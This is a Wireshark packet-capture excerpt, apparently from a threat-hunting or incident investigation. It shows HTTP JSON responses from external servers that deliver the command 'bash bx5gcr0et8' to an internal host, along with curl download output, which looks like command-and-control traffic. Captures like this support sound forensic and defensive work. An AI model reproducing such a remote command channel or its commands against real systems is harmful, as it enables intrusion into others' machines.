 http.chat && json.key contains "cmd"
No. Time Source Destination Protocol Length Info
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/J… 434 HTTP/1.1 200 , JSON (application/json)
3588 548.081086 172.31.6.44 138.199.59.221 HTTP/J… 2374 HTTP/1.1 200 , JSON (application/json)
3675 562.624809 172.31.6.44 138.199.59.221 HTTP/J… 905 HTTP/1.1 200 , JSON (application/json)
3784 588.007376 172.31.6.44 138.199.59.221 HTTP/J… 840 HTTP/1.1 200 , JSON (application/json)
Key: p
[Path: /p]
Member: c
[Path with value: /c:1]
[Member with value: c:1]
String value: 1
Key: c
[Path: /c]
Member: cmd
[Path with value: /cmd:bash bx5gcr0et8]
[Member with value: cmd:bash bx5gcr0et8]
String value: bash bx5gcr0et8
Key: cmd
[Path: /cmd]
Member: out
[Path with value [truncated]: /out:  % Total    % Received % Xferd  Average Speed   T
[Member with value [truncated]: out:  % Total    % Received % Xferd  Average Speed
String value [truncated]:   % Total    % Received % Xferd  Average Speed   Time    Ti
Key: out
[Path: /out]
Member: currentDate
[Path with value: /currentDate:2023-01-19]
[Member with value: currentDate:2023-01-19]
String value: 2023-01-19
Key: currentDate
[Path: /currentDate]
0000 02 2f c7 8a 9d e3 02 4f 2e 3d 06 4b 08 00 45 02 ·/·····O .=·K··E·
0010 03 3a 94 8b 40 00 40 06 2a 41 ac 1f 06 2c 8a c7 ·:··@·@· *A···,··
0020 3b dd 1f 90 d0 99 c0 fb 22 a6 b4 86 34 6b 80 18 ;······· "···4k··
0030 01 ba 7c 1c 00 00 01 01 08 0a b0 fd a0 88 be 6b ··|····· ·······k
0040 f7 40 48 54 54 50 2f 31 2e 31 20 32 30 30 20 0d ·@HTTP/1 .1 200 ·
0050 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 ·Cache-C ontrol:
0060 6e 6f 2d 73 74 6f 72 65 2c 20 6e 6f 2d 63 61 63 no-store , no-cac
0070 68 65 2c 20 6d 75 73 74 2d 72 65 76 61 6c 69 64 he, must -revalid
0080 61 74 65 2c 20 70 72 6f 78 79 2d 72 65 76 61 6c ate, pro xy-reval
0090 69 64 61 74 65 0d 0a 44 61 74 65 3a 20 54 68 75 idate··D ate: Thu
00a0 2c 20 31 39 20 4a 61 6e 20 32 30 32 33 20 31 35 , 19 Jan 2023 15
00b0 3a 33 39 3a 31 38 20 47 4d 54 0d 0a 41 63 63 65 :39:18 G MT··Acce
00c0 70 74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 73 pt-Range s: bytes
00d0 0d 0a 53 65 72 76 65 72 3a 20 52 65 73 74 6c 65 ··Server : Restle
00e0 74 2d 46 72 61 6d 65 77 6f 72 6b 2f 32 2e 33 2e t-Framew ork/2.3.
00f0 31 32 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 12··Cont ent-Type
0100 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6a 73 : applic ation/js
0110 6f 6e 3b 63 68 61 72 73 65 74 3d 55 54 46 2d 38 on;chars et=UTF-8
0120 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Conten t-Length
0130 3a 20 34 37 39 0d 0a 4b 65 65 70 2d 41 6c 69 76 : 479··K eep-Aliv
0140 65 3a 20 74 69 6d 65 6f 75 74 3d 32 30 0d 0a 43 e: timeo ut=20··C
0150 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d onnectio n: keep-
0160 61 6c 69 76 65 0d 0a 0d 0a 7b 22 70 22 3a 22 30 alive··· ·{"p":"0
0170 22 2c 22 63 22 3a 22 31 22 2c 22 63 6d 64 22 3a ","c":"1 ","cmd":
0180 22 62 61 73 68 20 62 78 35 67 63 72 30 65 74 38 "bash bx 5gcr0et8
0190 22 2c 22 6f 75 74 22 3a 22 20 20 25 20 54 6f 74 ","out": "  % Tot
01a0 61 6c 20 20 20 20 25 20 52 65 63 65 69 76 65 64 al    % Received